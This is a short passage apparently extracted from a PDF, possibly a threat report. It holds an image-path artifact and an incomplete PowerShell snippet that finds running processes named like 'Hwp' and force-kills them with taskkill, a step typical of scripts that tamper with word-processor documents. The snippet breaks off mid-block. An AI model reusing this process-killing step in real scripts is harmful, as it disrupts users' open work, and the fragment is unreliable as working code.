 $ag0=Get-WmiObject Win32_Process -filter "Name like 'Hwp%'";
$bg0=$ag0.Name;
$cg0=$ag0.CommandLine;
if($bg0){
$dg0="/c taskkill /f /im "+$bg0;
cmd $dg0;
wait-process $bg0.Split('\\.')[-2];